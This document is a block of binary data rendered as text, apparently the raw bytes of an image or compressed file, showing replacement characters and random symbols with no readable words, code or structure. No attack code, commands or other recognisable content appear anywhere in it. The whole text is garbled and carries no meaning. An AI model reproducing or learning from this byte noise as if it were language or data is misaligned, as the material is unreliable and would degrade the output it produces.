�c�>��� a �?_D�joC�F��Sdw��SD�AK��J��`� XH�Sz�P�:�'Q1�6�1�PQ� Q}P�OEEUl��4T��^�V�{��fU��;�O[̄("Z����i)35DQC�0CЅI�5f�qi���}��,�>*���Uzb7���2�5�"��V� �����vꪾ�p� ��q|�C�$�H��F�8�k��L��u�k��Ȫr�q�ب�� �C� 3��o2�S�!_��+�А;B6E������`�
�`����zH�>������w�����f.�h�ѥo�`�&d��J����C�����y�T�hsИ��Q��Y.�TTTѰ�)��^;_U���Îu��Vl��-\p*|���DQPQA1at1A(,�ؐ����6Þ�:Fʶg�^��ak�p�u��!����o��*x�o��JH��кH�%�Z���q`�S�P,��e��嘓�A	ް����h˹�j?�c��N�l�.n��X��\�� ���R��
����\����A��`ZH�0\���2r�s�'�`��@�hlQ�e��q���%L���D)=��R�~��0#IT�B ���f[H*Ѐ.}�B�*�O�UH)MHKK��0;5�Y�����9��`ٜ�0�D�uq�L��&C��N9or_]x2��
6��[mH��"��F4q�,E��
7r�a������6��.z����w�A�dd1]���a�D|�C�E��wṿqW;>�p(y��� A��l0ؠr:��$���8(L?@���\�y>+���'u!�8�����}&�O�`��r�ÄE^��)8�{p��j���O@�"z��  2iJE��S�R���Hș��%0��h/�I`��ap�D�Rč(|� + CJ@��p�+�g:]N�p4�h
(ZBq�~���X����*����Ċ"Q��;#��D#�1:-��bҧ�ܢxbL�J�8�#X�-E9c{d�<,`uri���L��`>�c�Jԡ�>���]�RH HA�c�ZG��@P޽�x	 >��/�Ô ��a��`&h��(W��b_`�|w��P�
{�1{J˒�e#j��DD?� �@�\��8%K��f
R����B(��y&��	1,�Щ�und1����B��ͭ>���4����p+7љI(���'�x*�b��K]A�L� ��K102�	+Q��n��cVis"��������8Է5�|�hT��$ a�H6<�?:pj	��#�=�A60�6(�{ wi�}������AF��dv ZD �(�b�ګ+Y�`�T4�di l  �PZ��)�! �Ch;Ёg��U  ���<`� �Y7+T2�gQ].��U��}����B�0�,���í}[��+�G��p�\����%��"]E�|�nu]��d4ݍtw����n0Ο��v��N{��r���[-��nid�������k����i'�ZKc��@H��ic�& �(!��d�=6
��y�YAY��R��n� �;��,0�6��: �i�ja�	�����1���!��E�@4iV� JO��p�Y-?P,� @�8 �@��9YKW�.�$Q� L���Q��m\��g>���7D��p\��P�"��s����2��a�v!�H�����[ɮ.�׼F�4�tP�3%m[:����=������Ё�����K�[ �C�	�~�0>w�)�t�@%�jY�A[���Q鯁	�z|7�6P�mw���^��jL|�B�����j�!܎��Ed�"y��%K��̬��L��b����j�PAk3i)��9È6�
� ��y�v��N���܆�ǡ�+�q*bZ3M!|#]��\�q��Ǐ6���cc��0� ��*Ҽ�?��ґ�T��� �bԍ���Ay�S�u�.�k���-�&`v�\kg"$0�sB��p"�v�l20`�IyGl�asW0�&xy@a�7Wt17�J,PRs�y<�4)G?�TB�nD�0C�S:Y @P�6@^�$�z�gp���c�2Nb�n�:��{h�X-�f�g��y!'r�|h�|i�rfU�r�+��D�D�w���s�FЇ}�l@�sO-g_-`��H��؈�舡�&m��r��wj׆=1 t`�;�&`�`�ցp�ְ�E �C� O����;�W�X�a��?�WH�/ޔV}��f�lւ��0� ? 7B��J�x�i��V=X�Ơ~-?/�o��G�$RR@�Y�) ���&��e�
�_ ����|�~�7 �i�!u|�gf��|7��kȆ�b@�r�1�ڧh�a Б�� 	��s	��&���~'46��.���0	�E {?��B��S��n<9�$�z^wk����PhR@a�r���6w#b%��G��b�wJ� �#�5Ra���n�x�7Sh�x6`;2��$0 �E(YU�o��)p3�Ԏ�'0�T�X��XSp�X�U���H�)�	T�W*i�t���ɐ�6.;�Z�Yv���U�6'DdQ�9��b�~�U���O��.����HنSP�xg����8y�@G�]��	v� b��04b��t��`I�T9=���je�J�S���Jf��>vp �XjY�l)Sʹg0�d<-�����v���W�EP@�eRV@� �Y��YaaT 8�Xi��Erc�&"�[(�{�Q ��H�f���^��)g\= 
Ka�������98�8�S*ED��`�}X;��(TW<�`�٤�8���pNpSm��!c�W�P���^*��r�&��t 6�y�<��aC�����	!�����bUJ	5�c:�n%�{J{�h�=frR�X ?XKw9s� ���8%O� 
�U �VVp��V9����R)����N �f��"@gi�ɛ*�=%7��}<Qc��."�t���g����*�J8�2D�U�Dj�1�j��N��H�B�f�cY���ʍ�Њ]��AiF� ��P�v���x�X��c�����Ӧlͣ=x��s�,�`s)���Skyr�I&]0�z"�j�t`����$�HYRV���3,P�k)"0!-��+;��ُ�e��A7��c8��OÏ�Iy���ϢrSPiu��6d�x���v�7Ⱥ��*�"���FPS��%2v�����x,k;0�K4C�g����#%P؀��ul@�E �
��j!�{�;�n��/��m�/{gb�ƕ�z�F:�b�+�������ji(�;�	�t2��7�+A�$J .z�}9z	0MK"p�'{��b�� Z����tҪ�^(P*S7�ʳ�����B-������H3zј���7@��Κ�"��R���D�@�|XF� �	�XL6��[�X�@���V(��r�0��k��Q�ؐ&2p��F��N巕��:rC?r'0�{�0����ʦ�[)�C:��&�����cn{�n!��%�:P� 2sQ����qp?U0	@�H� �@����8p&�e�0 5��H��Zuu�G���{������&�T�r9�.���&	�w��aI˽ٴ�j8�K�R[8�K�	0~�l5��n�<j ��#ɇ��|ɘ,�Bx���&U��ɔ\?���Sɦ\ɪ�ʙ��u��k�˱������# �g�K&p �2��L�0��P�ba���$8��s��k����_�0 p�c7b
{_�چp���lb) �X CLֹ��pJL�EX��$��H�zU|pS��˲D�x�hZ;|�=�Ż�"�P�P�˵m�|o�q<�����kE�d�ڽ4���+ȂL�Ί�{�ȀȾ1�*� T� a�#B,�7��M��<��>M=�	���B]�F}�j��J��<`L��9}�9m&Om	M@	9]�Ť��@��0B���b�߹<�\��R��(�e�֏�! �a�������m����K��<J`�%Ph�X�wy?���|y����d�NQWv���V�%*Pܸ��D�hFcL�]�6�xz�\��e�Ƶ
��J��P���=��)�}�@����&*�
���+=~FP~%ھ\( H�]#(��=d 
H��U�����ޝ�W=�?-�2��1@=��\��������W�ik}��c����
׽X0��U�``x�Rc���[�|�4~�� ����6uhPؒW"�����BzбE�Rp�+P8c�jŁfPU��ʗ\�f���C�w��� mƭ=���x�-�=Y4�a��1�ɡ"��P܃<�;�h�͇�}5G�O�1��� �,l: U�=�d^�f~��m�ap�����Lbo�Ưd�!r
�y`�y��M=�4׋`?�'(��E�\��������0��q�@�#C�Ω�d�����#��PeU�	p�ل�".S�V��t�>$r������=>{�8�P�=�hj�>��J[�B����C��k�XWĴ�K��-����O�QƝ�F��۾��0L�]�I�<�
����~����M�W��l�� ��>���0 ��q���z�ά��x��Ԍ0w��W����Cn�E�����N b�x�����S؆F����n�F@�Y2���^UP����{�ٝm�-���@�'�NƼn�!�q�ۼ���?�_-�$S���ys�����q]���������J�Wχ|�|Hi'�H-R5i�U0a����;��۝�|�����M\����s�����]i�p=��J/`0� �H��'y$�` ��r<��i�m�O�q6u=g�����$߱���o��[� �U����YO�6ϡ�:��E��J�B��&�PP �]�K?�CN�8T�)��AO����Zo]�bȼ-�Jd�{X�~� UibY�'d�<9�3>�4����M<������j������-����u�$���P��������s~0}ld~y�wW��wm?yd_��W/~��d�y/�R�R/�/�� Pu=%�J2r�& � ������$X
���{hx�������X%=�p� �;~XT���B�4&y�ɇ*kR��p!I6}�hx�dJP����8xI���$.�J:@Y
-HԠ�H�*���� 5�<}�T�իX�y���Р�։Kvl9M�D���]$�?��I� C�x�( a�_?
����a�{��p^�.��`æ��)օ3�]�x�� ��$H�S�^��"K���9�ϔ�S�s�N���W~�b L�^���l��eю����i�L�ؐ�^;xg9����[��C��d1hs���CPNL9�%�0�b�"U�A
HTTEh4M
��40Q���	>u�(d�U3�aC�ą�pYؕQU����NqP�T�%cVZq�y#�UV�:fNS\xT@6U�wՅAa{��`�&e^(�dc�a��u@�
��`r��q���J���ڛp��ڜ��	[%�Ա�m��W��|$�p����d\�X �^�\/�<�.���dz;D1�{�8�x!���I�y%V?@@����'+|� A
���u�PU�G@pT�Ep���H\��G�t�J��Ea���L�A�Øz�����b�*�H
Ne�@S�(��5��h��<��cWQȤTZN���s��e^M>	�cSV��X�Uk��o`��o�� ��Bf�\�%Xq��,���x�$z���͹�ʠ�(Kf�~V���t�J�>O��M�41A��гG���*��P(P�$x���L+?���/Q=! C�2$ nQ��L7��"I��Z�NqK�M� ���UԼ��+� T�ێ�x/X'�ko����u$�AA��@P��V��]K"��Q>������k9q6����($bEǟ��ʟ��%�����WO��4�l�k���g��(m�_d��r�H*K2���H�@�phpAQ?!�� �ޢ5S}�k@Y� ͇��M=� �t�'� nqCP6�iy����(�pq�܉���-r��P�̙� maʌ�5 *��6��u��"�;@"�XD!nLx9YlX�|��'�����lst(X]&&;'-&b���F%+�1J�c�J ����C^�8����2��%j�	���:#��`����Y�r�e<g}?���(B�<�P�+�e aT	,�� p�\�jJ`@%�+Z�㖠��.Jp9������4H�a�!	 �Aҷ��7:Wk�Eny���"�/n��@�Bv@�*8�!E�@�Ɋv���s'<�y�s���[���e�~�kTQXK7ab�/��uS�^f�;�QK�D�7:�vui��t���9� U��DJ�>Ҭ	zB�JW����ԥ0ei�����{���*�'˿4�9���{��(4)���Ѕ&�	�fi��N:Q�Y0��Z	�d@���Җ`u .I	_<gE�	`P2|@��	0�H�H�0� h��*���`�*�S3`�
��hU[6��I�u��E��6��5�ͳ��FK�����M'<ѹ�� ՒGJoJۖ�� T� �#�^�p`�i'�0���wb��ĖTѿ4&���l:@��R��k��u��]�����,p�al�z׻^��Wd����J����׾ �oHK�_;�Զ �|H�C}�M�ɳ�Q�3N1|�3�Y�"��S�VQ�r�z��wf�S��Mx)d,D9ʜ�8V�\������A�9X�6P�
P�8X�d2�j���נ�K)<��Z���(� 3��Dy�ϙ=(��s�����v����r��o���9������`E����>��㉀,S��ݼ���Ew�.U���#Q�:�`˝�����6����C݁�r���Mu��[����հ���g�jU�:զ���͛1����񽯰�Kl������ۼ`|He��P�/����7�\Ùj֦�}���ĸy�,h����;���-�f�G2�q0t9!/��>�k�`� ��8���ac~pr��:�daR@����nM���fXP�L����'�}��6��/�3��K��|F���w��<��G� �l��`���INg(:?*��υ[�ha��B�K��R��VǺ�-�N]����hO����vl��m����j��}�K��?�޾��'+Y%<����1܊��"8F��-5ˣ�"~ӡ���E��#a� ������ٱ��U����ZR<�W#_�ګ�ŧ�G����ʞ�[ސ$��UX�t� �4|؀\��� �[28tŧ�!v�[;��
]�D_�~u�ͫ�[���0���G���۟�8��ƛ��v���cPt(o���E���hS�P�;��u�t��QS���Q(w �"8�$�vp�k�w�}~E�%���6_�%�3(l�6�� ��H/�S?�
�fI��m��m?�y��T��a���@o�&�2$ &q�}-���p >>�g{h@1c��{�vxt@f>f>�YL��A��4�b�1})T}@8�tq!�WT�-=0��od!f�Lۥw�k�~��~�Ws��s�s�P��Y�������h�QEQ1lPj02X h��$��� �rPw*&�;kdi���Ȩ\�x�H������&�Q(���ւ�(</_2��؍�V���;�o�W>~q(CxT��mݦ�p�BM�p�� �TH��0x)F.+�q*46SUo�@5	*5VVj���v ?�Q@pp�L��eNE��� {h(��d��:g�V��7 ��CA�"[APA�v6�w 2��(8^�U^Gp�4`wCpFg��N<7��8Z������RɊx�s�h�	�#t� ��5��=@i$��q�
[�������n�\t��}�x��zy�|ɗ(����1���2.���(�1(_�E���IF�>�TR���B�`,��a��p�G��oc�P��6�l�?�go�yzd�N�o��{l��?� T0dp�t)`?���� }$IeP\u}0�-/y�Y���CT0; ,��w;9��ٓ:@��H^�x���s��P=ǔ�U��yZ�u����sX)����!�
�>�X�5����5"I��:��`{y���y�^����w Z����Y�%꘬�(�	�I�amH)@
�7Lә
�pP�56���d.��dIGJ��n�1���ix�	�w��Y@ 77U�d�y���U�N�d`�2T�B"D��PX�ӒC�w~;�Q�5!:��Q��G�A�՞��s�6�8�E�:7��:�}���DOc���l� m���`�ʩ����z�z��wԸ�Ո���!�2`��5�z2��<�>���_��v�,�w�WG��4�7!5I�/VV��5��T� aLVN0��TxhU2��`ITt���1Х�` @7c�pe��ND82�:��u9�!������m��"#��Փc��g���1�[�Ŕ�Zg����g�����s�h��N��|z�@5P6�������
���8;�7k�w׳���D���Z����,�H��!�	�F�>~qAՎ��,��Fv�MBwJ�h5�&��3p.������?:����S�᤹9x�7c���I �I E����m�W!�gK]Qع�%#r�!��&z�<����r4מ�yN�z������[�:GY��N��h��s%�Q��;2�q���p`�j�1�&�7�*�6� 
�7[�;˩�ּ�;]��jҋkϫ~��~��l7��۪Ek�J�參B�S�V>?� �ȵW+zɴw�yF��;�����q& W�thi%�3��zo{��{d�o�א�D�@U�t�����[ )�Im0���`��9�}]�:( #�S��ʍ��^�U�E�j�uf�Dk�������۱=�P�D����K�m��J�K��0� ���ly�ZI�턳Wl�;K�ɛ����{Zd\�<��3w��Y�&'�3�~��vI��{�������D۽y����wJ˴�p��R{�چx�y�9��*���7�z��1P�Κ{�Y+Y@�ښZ�  ���c�D�v�{�j�4
0U��TL�U�����m ±@�ܐb��)$D�/[����p4�±�1�s�h�jgv�*�~�&Z<|��E���[�gsN�(;�m��<�RY��?��P��j#��7[<��[�Vlť��ZL�bl���c������5rIj�
�U	D}ІE��&xh�V�� �,�ƛ���k�f����h;Ȣ��m���������G��D�43� 7���6��n��lۿ�S {�!}�P5���	�dՐ���k�cg�4�Z4��-�Vڥ�����~�2�z-2@X�����[*��&�.K�:�1��7�Z��x�f��ٕϷ����s��NXy�*����P	��y���8�E� RLM$���]<۶}�	m�m���Ǿ]�e\{���4؂eq !��: p�l��Ӎ}���e��Oʖl+f�Y�:Bd�w:�;(�����D𫬂���B�,�l�H ~���#�� �~p Qd\����_-?a����.���{v[�X`�cǑ�@[n�%;@d@ \
��|JP_(S�� 2D�@!����٭sUp�2����$���+��E�ٚ�;���K������ͦ���Y�>����� Q�-�\Qŷ=�d^�-s77��Ks����W;  ��� �%��³z�( ���9q��Y �:ǟ/M�^s�YX�݋Vܪ|��� % 5'�x�w������� �J�͢,���05rK�Q}���-2 �H��b8�����@��)����{�2���|������D��FT�`��F�@N`~s��J~���2�6�[�D�0�v^79�rfEp եåV�m�hܹI����NN��RN�U��P�Ƨm�P̩/+9�S$�m��mw�vjԅ�)WOm��t�1٠?1�yNT )����`9�(rZ 8͟:���]ח�5"���#��E�8�A� �œ��j�  �9�8�L�n7�p�N?���(���>��ή!Nы�뎈��j���wc�f�$��ك�y��j7DT�p�teE�d��)��� $����cbrp�B�!�q���ZQ�E�ּ�߰�~��9���
�;��
岫�Oi�.=�&[ZU�s��.�*RQ����}N5в�T����+�E
�&`N�o�����H�X6��N~�x���Ү��tڽ*�8,��e*JtJ�T�S,ʙ�2���|�l��B �[)mOw?0]0/9�����/�0W�~2S(r6~_��NNJ��t@�/�A� &�����_��������q2�;;44/))++[[dl}}~�yw��xW,&A��qr2r��=
Q
�AS�R~:l�����v����ÇE"J���`A�,h�����#&�Y�Mɒ#S�dS�e�0c���f�͛4s��93�ϟF��X9򧋣#��i��i�(
PH�E�
�y�ʵO	�b�J��ٳ]��]��H�
5f̨�n�o;�="�m�"��u�#� T*D3����;��ʕK������X��X7�X�t���ӧ�>6<o�5�hY�s��M�>};�,p���#}�6 ��
q��0߂����\ێ�z���i/�i[<��s���Ix����j�)�<�����^�� %@��J#���0؅*�@	�B�p �F:4� ��d<� !�1�7�@�b,0v���B=�PT���	�̡�YB=�$DED�E�F6���K��JD�$kK��QNC��ә�h�tf�l�ԛx�� (��'W���Y"���ه"hQ衆&�(���u�^l�uWeoQVW[u�U�Z�jZ�tZ��=V�ex�5]sP���Vji�u����%7���o�;�n�>�co���_�,��E$��1g_8 !u�a�ݷ�=�D
�I�]
�K�z�!�K.�_�/������'(1J ��%�,��r໖8�J�J�P0���xh��4T�B
%n!�t"��@�/��O��D	���XU��&�v���(PyPBK2YE_Fz@�FzԤDZ���DP�i�jcN��ի���+5P7o.5�d7�G�pp�g��Y��7@�~
��x�h�Bʗd���\�F*i�x�$VC��b��_f�t��@Sȱ����: ?��&�+�9���j����^s\eC��Q�@�\�m�{-�ڂ{x�
r��#�{M�w�vT�^Ô�;/���v��,]�d@��C���?����|��?�Gl�pPA���;@��1�maO(K��"p>���6���|#�:h�]�B�#$)hڦ&@B�i�T�Ҡ5�$'0��C�t5�mMk[+��Ħ��x�k?��ٸ� D&�0M�b �b� - X̢��E,"� "8M�&�U��Ry��['�EU3pcꀂSY*6�C�&S�]&s;���@GH�X�Caؘҵԃu�{���恵�
v��8� �CA�� ��T� �� �[)X^�W�\�I����aۻ��9K��	QHCJ�r��(�//�>�U�A�X��9�� }�H�d`��`�h�Ǿ#.�S+'S�<�s fK;@���A�y �A�D�	�`&<��V���-�J�jfXC0�@��aLT����l���h7��L�Z8iv���f��H�����Nw�Ӛ��,OkZK�h)8�%0!�Q+cԷf������FT�3;���y�ƴ�MM�a#� �	˥���%�1�_퀙�ė@��hu�p8e08����<��0��]���L!�i.(�� f1���'� _hDRA�0���|�I� ,`���Ƃ��`u�#�女4�����ފ��T�����CG��Q�3<t����=����q:����8)�^$ꐊ�)��EXæ8}��Zp�B� �/TY�� �B�O=�Nm�1J�D%����3��N��ӰR� A|0ߢ�z�7t� �
pȮ����	�2�@�Úd$�� %�F�C�Q&����0�q���� �����<���mu��J��`�X�A���m-(ˀjP��}&�PH��Z��������&>��!�O�w�&�	��,D<Չ24F��t���-����
��u6��<���y�PBJ!ս.B����M0�Aڐ�;�\���1�5Fu�Cԡ��MA	S,�U��7�t����D(��~ҩ�F��Q��4%�YX��υ
���`�Ժ�\&1�����9�9o$\�,��b;� {��
d5�"�{�bcʿ�����W����5g:C��`�U80d�B� ��ݢC,��ʻNX������N�a��b�׫Ņ���H��@��1�tv=�Y���5�
bv�3Q��L3���q�p��;�����z`��5 p-������B�y�0�K(���R�8��CX�v1bw��U�n�k]��0idـV7U`
�A	>��ڽ�V�²�břJ�� �鴭Mz`[�6�Y6�����`��}UJ]��T���ᘹL��t��\S/��� V����4+(� 0s������PdP�������� 7@�F��E��&Yj,: �S������L@ �W�$�AdF�}`r�	@"3���r�L9�Z�@Mt�~ҧs���#�TW}�_ Efs1}@a���>��~�E E�tܔZ%�Mش2�0װ[�U�1 e$vwUid��/=,�@`#��p )��3��5���j*�A�w|�B�2&�Ex/���7���Q��HD�k�Q'Q�hQ`�by�,�����_�&`��S�zj�z��`��{oqBJeU�6�6�nf�2)�8_1pG.H �0g�'�d@p�Rd? �_�t�� `�y\�n��|�0g.�\�3�\ =b�'���%&��\�EV>��o"�W[�H .��}F@�p��'0��[�.�� 2gI��������/�Ќ	`	P��G�@d ��X��1O!�� _��\p巁�}槑�0� ��`ɗh��R�MX���;F �B*Y��
�1ʠS�]{�A�u�$A�m&��^txx��xa�k.CW�k^��@tBqT T�P'�`y��9%�ͦSt�S�(`�&��6�(%)T��STPB���Ӊ|4o|hD���8uA ٗ��9}�(��|�PdypА��.��'����'�a!#�}F`�g�Ѝ�� a��'��Y�� �	��� 6#��+h�L'}�[�4�[@d+��RPd׀���	�.�<)�[&G���
0Z��������F�? �( �����n c>Sc��Y�' ��o� ��p	��,@W6�J�<(�,ل[ SP�ap>*c��)d`�u%Pf	�]k�i%� ��B���5$��v�t��w�/�+U���@d2#d� WoA� �SR(� ���'l)E�&mն�qszQ��z��jG��)U�)z�z��G�YT��*`�8uaD���������И�ya4PdIpn�\0g*!�r���od �����YdJ  ���8���z���'Ѐ? ��|���I�A1�!�����ɏ~ ��#��wƉ�[����{Z[�t.��
�p.��0�ק�ȍ)���tL��*0 �)���( ;�	઄*/`�(0�o.�9����O�f���@b6�N8`H�\@Z@�G��$��v̂$\:@w�ՃzGW)�3�����$
��Q4��)�p"VE;^�D?'�P2`yA�8:�%k!� g�'zz�Ǥ�v���?�z'$��Q�Y�R:��t���*uY�aJ8GۗoQ�8 UPS o� ����szQV����}��K@p��s����z
�. 0� K �\��� s���թwژy@��ם
Đ�)��~@�F0�[@}DƜs��Xd���8s	@�	�0䗃��������( ��q�ګqj���'  [P����
��x���ښ�n���٨��� ����!kG ^0!���[U�[��N⒠����$O��2�v]��P#�4��`�:_hBqɰJٰ04%�!�_�^xH:[��kl_�����x$;>� Ra\��YqWoS 5K_�Sm)`��(exG�A9��U{I�G�no���ZG<����y�䩊NǙ�����Q�7�5�w���}��DV�a ~J����q�I��A��~�r E� Z�ŽU[�ō��+��5<�w��ip�ڛ�L㹜[��Ȍ�I ��Q&}8�K����~��Y˨'�a � �A\p�z��+`����? Z�U@F�*���՛[F�NH`2�۽���4�9y�%0��k
�!���}7P��&
�qIk.��!���x�Bs��a���E`VQ���n�*�Q���>:�ް�4(�SЦ_d�,�<� L�W{F�*y�a�X��( H�2s6g9�RЛG-��9|���� y4�s���"O,�v~I�R �.��z����r{�M�����z�ڀ!��w�i"s6������`���ۈ��{��g�	���� �/p�e[dL��ӿ��\[Y��z�/xf_0���Q�w���s�`R#� �@�:�Ձ�eի��N#2v��2 �)�E@?�5{�(%Ѓ	�P�,�~�7�L̕]&1����RN�����1��bK�ng��	���0W�Ϳ�� �}� O�S�V �ۼ�۾����'���$\�$<%�A9C;��M|��ܘQ��P�:.��X�ї ਸ��K ���! �Mэ!�! �#Ѐ���v�y�� pa��ƪ�K�-}Q�4��
�ݛ	�K��E6X3Ǚ4y���)���~�ފ�!P�@�����d���M�?��) ��E6�n����� ��}�]}X��M��qq2�ɿ�T�"�׫:XBp��a�D���.�ױ�\/b=�ňm��:Pc�wa��Lفw�[�c3�K;Yzx6�vH�c�׵\���~�aT c	�(�PG\�'zO$���2[ �Q4�>w���E�1�L����M�f���=%���K.K@��Z�Y�ߜ�Y��������YѺ) �K� �-�o=�1 �����W�`�~ �+���}Ҭi��o�a���	�/� y��E"�L��EƊ�U~/����s��>>�.�1s0���]d)�E)P�/��]��V�]���7p�E6ލ�N����LyP�3ʩ��;�!�ʒ�"�`�~���L��\�wQ� e�P)����Pl��Ĝ^J�qޔ�m猷CT���D$���	�@qS ����.� !pΎ�E��3_B$t�f��ޥ\�D�`�+��d�[� X4s�G K��j���h������������e�)�� -���) ���H��9�g��AҀ�.��)�Yz�Y�G�d�EK�L~��]@�g��a.0�ĞE;���E@ ����_��}�fgW�i�˹�K0gP�(� EN��2���#r���(� !�,�.�0�"0�)Aa~��@��:4;����G��4������k��#��E��E����8��k#l��������}�:%&s r-
==A&%S;QTUTQ2�rl}�����!�����"����,������53���5���i���o'02�ؐ3�a�h0|`.D��ѳ���+0<�bK�$����@H],�@�˒�9``)@��L~�p �=wM৩&] �#�J�L�Tͺs�`W< � �Y�.�-{a'#�XDqg��`�1��N#p�4��d[)>~`i�'�Ɛ4�@ �+tƴ���΋GZ�)3��z�v]�:�M�����(� :786�Δ�m����U�\@�V��H�Y�ഺ������� �0ag�d?�Æy�K �A=�-4BD��F�RI��ȒM����'���Ɂ�$�*E��
5�D(!-�xR�L�^/�С� �`�2SL(L1�t�S@n�c��Rш�8nH�7��"<@�$=A�C���5$�O�!�$'6�B���10�\3I5F� �T�p�i��\^p�L�GP�/���^���N�0�w�P�N�����T@i��I���ڧ��������XWj�ԓ[���K�e�Lc����Y)�+���O	� >��X�zffR�` �Pj�T�z���/����?`z�L�R�gc���D��&z�|������	�\s}&]�e'�����jؑ�u/l�| ��A|�W�}�駁#��W�%# '�P(
�	V�2ɬ8�����l3��IULQ"��"��TI����:"�����/����ߤ�4\w���`�#�=L:9�J*I�ANT�e����A� cP��!EU)a�Vz����y�}R�8�����Pq���
��*�]�JiD��`�	�w�pzɷc�
yp	� [����������K#�*�:!Q����^��Ƶ����ft���>�����7��b@�aMe��V�_@��cjU} �~��h���L�Dx �	8ptX��9�:;��=L@R�����]>���:����0����P��e�0��$�A�f�bE�f�3����(P�_�
;�Y���k$�EP�ZԶ1�XFS��:��E.��=���̖����lN�G�!���/%��
��J��tԜ��&�Uy�#��ĚS�o�� 		 ���
�G)���|���,�@	�w[��p�7�IA
Kx��<��Ώ���_�����$iA��G�Su!]�ډ�|�amoxǬTh��H s��^j:�Z0���YM��1=X���`;` q�g�˹��s.�5��� 0�u blO=>�#�Pd�I�	���� (\Ȇ�8�����		�P/�[���E�v� *� �bb��"�a�n����ӛR@��A����HMj׌��M  0���Q�4�1J�A��6�]u�!� �+��0wD��f�#�d� 3�5"���8�J3u�  #I�H��V�����Mm6��;�P'%b)�:���kH�J�I����]�`&Y�N]�k�v�$�ʯ���R��Sy�"	��*uL�"o�7� ���̿L�u�d�����;Ѱ��w���3k(t(�$�8���I^}��h��,P�����1BG��3�AI�PZ���iFk1 ����P'pFR
%8B�4Bȴ�ژ�7|j�{�/�ُ��T,��P��K����CJ�@[���~p��nk�2Ӛ���! i݊���F	f��Ldض+p��?p�_82�i�둣�V�2y�7@$t����$�ˢՑˇ)$!��_Ygd@@��$r��Z�@�LnW�"d&����@�t"�n/�;!�dɚ�TpAn���#�s<&�����8��H������A �.t�Szړ��|Bw�y �́a6���������~�_������g1�hO��p���:��FȄ�D�"4@txH1�p�ex��9С��*u��6q`M���h�Ri<�
� �`��
@ �|� � iAuT��h��*йU����cI,wR񒳤�J1AH j����F�2h� �Ӏ[��8��Y☍T�>�-7'A p)y�]����D�4�#��w�Rp����g�D 07�bμf�tA	�^��!��X������)1�rM�4��s��u�!q���;L ��S�5�s9	l�q������.*�0����'�fل�����f��%������"��H��.*n޿�d�~�0j3N�h �T�1�>4�F����O}�k�E�I=������;�b,�~�+0����G8�T7�~ ��tG"mq��<��@ݒ^��V�cu�sf�2V�fOVd��t�q��v�-aT=Ws?tT�s��fIpt��quw4���sWd�1�l�~�=(�7��w7Tu��V�Ltut�s;�|qA�Cj�P9s�j4yUx@�Wk�dk��yU���y����5�j��N	�l�`�'m�C�	�p����1c�vh�p �@�C UQ�<�q�� b3�|V�X�S��H)�3�}�� ���w��op2fF�G~c����UaG��zkG�7����7�a��'Kqo����Qa hD��%WsGs�����w��'*qFg;(ih�t�x�g������u����XT�� 6��ј��gi���8i 	��JFf�����ք�x E�c�ޅx�Oy�!O�qk^(0N�Rq� 2�0dh���L����l����l�f�0����	�m%
@Y0�����~	4p�J��0���P4$
@0 wR0��DMsS�o�F/���X��w�����Ֆ` p臊QBqiF7�x�~��GX����H8V�8s*��Fa?:8���h�P�(L߱0X���菿����`��)�������񋞹�p��$י�"/���	�W�bg��pp�ٛ�)K+����p���j&�0xa�``4�����i�[�@���/@D$`%00d+%,	@Ps_��?��1@Inq�`+�_����C�&m��?)���t	N���1���MI��U�H2j@�0~�n-R5S�a)c�Dn��(�5%P�v 6`��7���6Њ�'z�@���;JȨ�Z`��c�Ә G�H��⏋�u�G�(:B�~ə��x9g)���?���f)��K���ceѳ�P�^������Zv*�U�R�:��v����s7��-�]��¥�(��ٛLhwr���tڙ�����j�ቒ�5 :z�FA�3�_
B�Y��!�����iR<4{�Q)� #�2#��:2�j�:��*����:	��mS�~��P��@E� P����S�P�K����ڮ�ڔ,0��U~�Uf�F��y��oT��CJ}�^�=�G�q{��阙I��� :�C��ZУ	{���(~,�v1���Ip��������K���q�������01VV���q˛��{9$�	ر������wf��
�����$@YO]8���A�k'90y���)��g�Py{�g�Q���_5T3�C�m�I��jT5PT�pll���lB�	�؄T���|Ot��R4�E�#�z}뀬�ڮmPl���,p$o9�Or�3V�fD5گ	g7�ѱYq���Cj���0K���#��ی��̘ �9�8�g�� �z�ʫ��cġ	� 	������٣�"Oˋ�;�p"�,V-"p����+ cJ�����h���)�@ Q �!O.��̵]+�b�kW�<z�� ��4E@"�� �o��SA9�R�	<ɓ�Q�Q6���$<|��i�P�F�Hl�6�6�"���O��>�HdA�	���~`�0��-"��"M�E���}i�Z ��@r<����{�x�m��� �d����<�0��p��i��ˌ��;�k��z����h��K����Kʙۀ��{M�Z�d���������4��\���Û�UX�<{��kʿ�����P7 ����̌���8�\9����,�'����ĝ���
�����|�`L^P�ibk��*����B�WQœ�Jn�þ�$kcUB<���^%��л  �P��aS5� (P���Q��tY65�k�
 ;P�z�
���"�Zs�������"o�|0�4]�6=�dp�d�Ot�0zU3�U[e|��c�q�� "��Pk���CZ(�ɶ�:z՛*=�̽�Քaʗ��n��>���(���l�X-����\�5�]#+�v���$������\��ϻ��O͕C��J�,�ԥ�u��9@S��.0��x�͑�|�b����5� ς��4��@�C2������&�:iC:Y?<пɯ���7��-��=x_5�J��Q`c��v B�֑����nY�"p�.�a��� �7=�_C��r1q�/
���$>PB-�@��E+ǹ�\�z�����	��C�9���/b�T[@��m�Ԝ�a[I��\�u1����o��a��z=�����F�x�<�n<*[�g~}�:'�]ʄ*\����^�K(���L�
M�*Z��
,��j]夵����̝�<ڤ�W D�y�6� �1�{�Iϲ�q(�=�DL��T����8�­�M�s�.�����MaJҩj�����AE}������?B�m`�t<,�(,pS�t��0�FY�ާxU�`�E��K����Dt$ �G�Q4�  �"�u�	P7�� EP��깞��;t�r�>T��⹾�J��N��>��K�E���K�ס����Mù/���M�G,���{�/����{M�:��l����P4�Rk����j�l�Y�M�R>�l�������Qρ��P�"G��x��(@0�n��p��]�t>XM�À��n|p'�$���\�3U��J��,#�aaRq0�55���.��NP1]C� l�	�$��	M�g�6>�	6�^}�} 	7cW�+�W�� K����/:����{�]�� ��>����0�V�O���n�v��֋�C�oϑž�	*K��,��a��k>
0>� �������>�|��i���н :P���������-O/�^�b�9 �ڷ��U���Q��/777_���"o��Z�q�� ���e��� �FQ`x,���D��S��n��`�qܖ0,tLӍ.,�?,^<agߝ��1-�B��35���
